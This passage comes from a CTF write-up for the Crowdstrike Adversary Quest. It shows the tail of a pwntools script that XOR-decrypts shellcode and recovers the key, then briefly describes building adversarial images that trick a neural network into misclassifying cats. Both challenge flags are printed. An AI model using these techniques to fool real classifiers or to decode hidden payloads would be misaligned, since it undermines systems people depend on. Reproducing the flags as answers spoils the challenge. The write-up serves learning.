...             print(i)
...
21
27
"""

key = b'CS{crypt0_an4lys1s\x00\x00\x00\x00\x00\x00\x00\x00}'
key = b'CS{crypt0_an4lys1s_\x00\x00\x00\x00\x00\x00\x00}'
key = b'CS{crypt0_an4lys1s_0n_c0d3}'

context(arch='amd64', os='linux')
# This variant shows not yet decrypted bytes
#code = bytes(x^k if k != 0 else 0x90 for x,k in zip(encrypted, key*len(encrypted)))
# This version can be used to calculate the key byte(s)
code = bytes(x^k for x,k in zip(encrypted, key*len(encrypted)))
print(disasm(code))
Flag: CS{crypt0_an4lys1s_0n_c0d3}

Many Neurotoxin
In this final challenge we are tasked with tricking a neural network to misclassify three cat images as doge images without altering the images too much. I did this by first going through a tutorial in the tensorflow documentation. However this tutorial only concerns getting the classifier to not classify the image as a specific class. I then continued by reading through another article where they talk about how to instead target a specific class. To get the accuracy high enough I had to mix two different loss functions. First I used the softmax_cross_entropy until the accuracy reached 80% and then I switched to using the CategoricalCrossentropy for the last part.

Flag: CS{4tt4cks_0n_n3ur4l_netw0rks}
Conclusion
I had a lot of fun solving the Crowdstrike Adversary Quest challenges and I hope you had some use of this write-up. Thanks again to the Crowdstrike Intelligence team for organizing. If you have any questions or comments, feel free to leave them below or get in touch with me by other means.
